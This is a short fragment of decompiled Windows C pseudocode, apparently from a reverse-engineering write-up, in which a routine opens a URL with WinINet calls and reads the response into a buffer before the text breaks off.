 v5 = InternetOpenW(&Default, 0, 0, 0, 0);
hInternet = v5;
if ( !v5 )
goto LABEL_17;
v6 = InternetOpenUrlW(v5, lpszUrl, 0, 0, 0, 0);
if ( v6 )
{
memset(&Buffer, 0, 0x1000u);
v7 = InternetReadFile;
dwNumberOfBytesRead = 0;
if ( InternetReadFile(v6, &Buffer, 0xFFFu, &dwNumberOfBytesRead) )
{
do
{
if ( !dwNumberOfBytesRead )
break;
v8 = *(_DWORD *)(v4 - 16);
if ( v8 )